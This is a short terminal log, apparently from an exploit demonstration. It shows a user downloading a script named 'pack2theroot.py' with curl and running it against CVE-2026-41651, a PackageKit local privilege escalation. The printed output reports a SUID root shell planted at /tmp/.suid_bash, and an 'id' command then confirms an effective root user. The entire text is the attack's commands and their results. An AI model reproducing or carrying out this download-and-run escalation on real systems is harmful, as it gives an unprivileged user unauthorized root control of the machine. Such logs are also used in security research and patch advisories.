 marimo@cohort:/tmp$ curl -O http:///pack2theroot.py
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2743 100 2743 0 0 7266 0 --:--:-- --:--:-- --:--:-- 7275
marimo@cohort:/tmp$ python3 pack2theroot.py
[*] CVE-2026-41651 — PackageKit LPE (Python Edition)
[+] Packages generated at /tmp
[+] Active trans: /3_eedcbdaa
[*] Triggering flood of requests (SIMULATE → REAL)...
[*] Monitoring /tmp/.suid_bash...
[+++] SUCCESS: /tmp/.suid_bash is SUID ROOT!
.suid_bash-5.2# id
uid=1000(marimo) gid=1000(marimo) euid=0(root) groups=1000(marimo)